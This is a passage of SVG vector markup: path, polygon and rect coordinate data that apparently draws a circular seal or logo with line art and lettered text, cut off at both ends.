		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
